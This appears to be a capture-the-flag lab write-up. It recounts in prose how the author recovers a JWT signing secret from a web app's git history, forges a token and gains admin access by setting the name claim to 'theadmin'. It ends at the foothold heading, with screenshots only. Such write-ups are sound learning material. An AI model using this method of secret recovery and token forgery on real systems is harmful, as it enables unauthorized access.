
Next, I took a look at the ‘Login User’ documentation which explained how to log in. The request was similar but only required the email and password. Furthermore, the endpoint was ‘/api/user/login’ rather than register. I sent my user registration request back to ‘Repeater’ and modified it to meet these requirements. I sent the request and the response contained a JWT token.
Secret Static Code Analysis


I attempted to submit the token to the API but it rejected it because I wasn’t sure how to send it. After downloading the source code and watching IppSec’s Youtube video, I stumbled upon the verifytoken.js function. Below, you can see this function and that it requires the header auth-token.

After modifying the GET request, I was able to get a response back from the application informing me that I was a normal user. In conclusion, I have now worked out the authentication process which should make it easier to attack.

JWT Token Secret

JWT stands for JSON Web Token, and it’s a compact, URL-safe means of representing claims to be transferred between two parties. It is commonly used for authentication and authorization purposes in web applications. The JWT contains encoded information that includes a set of claims, such as user ID or access rights, and a signature to verify the authenticity of the token. The signature is based on a secret key that only the server knows, making it difficult for a malicious party to tamper with the token. We can view our existing JWT token on jwt.io.

Above, we can see the decoded JWT token containing the signature algorithm of HS256. Furthermore, it includes our ID number, name, email and the issued time. Finally, it has a signature which is used to verify the token. I’m still learning how the signature process works so I may have explained it incorrectly. However if the signature is wrong, the server will reject the token.
Secret Git History

While listing out the contents of the downloaded source code, I noticed a ‘.git’ file. The persence of this file implys that this is a git repository.

I decided to check the git commit history. Below you can see the results of running the ‘git log’ command. Furthermore, I noticed an interesting comment explaining that the ‘.env’ was removed for security reasons.


I decided to take a look at this commit by using the ‘git show’ command followed by the unique identifier. Below, you can see the output which includes the value of the TOKEN_SECRET parameter. This appears to be the secret key that the server is using to validate the JWT tokens.
Forging A JSON Web Token
Now that I have the secret token, I should be able to make my own tokens which the server should verify. I confirmed this by heading back to jwt.io and inputting the token secret into the signature.

Next, I coped with the new encoded token and modified the GET request to ‘/api/priv’ with the new token. I then sent this request to the server and it validated me. At this point, I can see where this attack chain is going but there are some unknown parameters. I believe we have the admin email address but we also need their ‘_id’. I suspect we will find it in the source code.
The Admin

Looking through private.js I noticed an if statement that checks if the username is ‘theadmin’. If the username is ‘theadmin’ then it will respond with “welcome back admin”. There don’t appear to be any other checks (such as the _id).

For that reason, I headed back to jwt.io and changed the name parameter to ‘theadmin’. I didn’t change anything else.

Next, I went back to Burp and updated the request with the new token and sent it. Sure enough, the application responded with “welcome back admin”. It’s surprising that there were all those additional parameters that didn’t get verified.
Secret Foothold



